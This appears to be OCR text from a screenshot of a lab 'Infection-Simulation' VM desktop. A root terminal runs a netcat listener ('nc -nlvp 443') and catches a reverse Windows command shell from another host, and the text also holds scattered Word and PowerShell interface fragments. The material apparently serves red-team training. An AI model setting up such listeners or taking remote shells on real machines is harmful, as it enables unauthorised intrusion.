 lock-red-1 on 10.0.2.101
File View VM
Infection-Simulation - G...
root@lock-red-1: /
10:36 PM
root@lock-red-1: /
File Actions Edit View Help
root@lock-red-1: /home/user/Downloads ×
root@lock-red-1: / ×
root@lock-red-1: / ×
(root💀lock-red-1)-[/]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.7.50] from (UNKNOWN) [10.0.38.101] 64158
Microsoft Windows [Version 10.0.19042.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\nlockard>i
To release cursor, press CTRL + ALT
ABP
- Read-Only • Saved to this PC
Nick Lockard
ferences Mailings Review View Developer Help
Share
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Find
Replace
Select
Paragraph Styles Editing
5678 9101 1121
PS C:\Users\nlockard> hostname
jk-tool-3
PS C:\Users\nlockard>
100%
10:35 PM
1/23/2022
10:37 PM
1/23/2022